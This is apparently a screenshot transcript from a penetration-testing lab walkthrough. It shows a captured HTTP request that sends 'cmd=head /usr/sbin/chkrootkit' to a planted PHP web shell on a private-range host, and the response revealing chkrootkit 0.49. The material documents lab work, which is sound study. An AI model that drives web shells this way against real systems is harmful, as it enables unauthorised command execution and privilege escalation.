 Request
Raw Params Headers Hex
POST /test/nxtshell.php HTTP/1.1
Host: 192.168.227.142
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:45.0) Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
cmd=head /usr/sbin/chkrootkit
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.3.10-1ubuntu3.21
Content-type: text/html
Connection: close
Date: Wed, 20 Nov 2019 03:44:02 GMT
Server: lighttpd/1.4.28
Content-Length: 372
#! /bin/sh
# -*- Shell-script -*-
# $Id: chkrootkit, v 0.49 2009/07/30
CHKROOTKIT_VERSION='0.49'
# Authors: Nelson Murilo <nelson@pangeia.com.br> (main author) and
#          Klaus Steding-Jessen <jessen@cert.br>
#
# (c)1997-2009 Nelson Murilo, Pangeia Informatica, AMS Foundation and
others.
# (c)1997-2009 Nelson Murilo, Pangeia Informatica, AMS Foundation and
others.